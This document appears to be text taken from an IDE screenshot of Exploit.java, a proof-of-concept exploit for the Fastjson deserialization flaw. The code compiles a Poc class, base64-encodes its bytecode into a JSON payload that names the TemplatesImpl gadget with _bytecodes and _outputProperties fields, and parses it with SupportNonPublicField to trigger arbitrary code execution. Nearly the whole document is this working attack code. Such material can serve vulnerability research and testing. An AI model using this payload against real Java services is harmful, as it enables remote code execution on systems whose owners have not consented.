 Exploit.java Poc.java JavaBeanDeserializer.class DefaultFieldDeserializer.class FieldDeserializer.class
4 import com.sun.org.apache.xerces.internal.impl.dv.util.Base64;
5 import com.alibaba.fastjson.JSON;
6 import com.alibaba.fastjson.JSONObject;
7 import com.alibaba.fastjson.parser.Feature;
8
9 public class Exploit {
10
11 public static void main(String[] args) throws IOException, InterruptedException {
12 //to compile the payload
13 Runtime.getRuntime().exec( command: "javac Poc.java", envp: null, new File( pathname: "./src"));
14 Thread.sleep( millis: 3000);
15
16 // to read the poc payload
17 File payloadFile = new File( pathname: "./src/Poc.class");
18 byte[] payloadContent = new byte[(int) payloadFile.length()];
19 FileInputStream fileInputStream = new FileInputStream(payloadFile);
20 fileInputStream.read(payloadContent);
21 fileInputStream.close();
22
23 // to create the payload
24 String evilPayload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
25 "\"_bytecodes\":[\"AAAAAAAAAA\"]," +
26 "\"_name\":\"a.b\"," +
27 "\"_tfactory\":{ }," +
28 "\"_outputProperties\":{ }," +
29 "\"_version\":\"1.0\"," +
30 "\"allowedProtocols\":\"all\"" +
31 "}";
32 evilPayload = evilPayload.replace( target: "AAAAAAAAAA", Base64.encode(payloadContent));
33
34
35 // the deserialize operation
36 JSONObject obj = JSON.parseObject(evilPayload, Feature.SupportNonPublicField);
37 }
38 }
39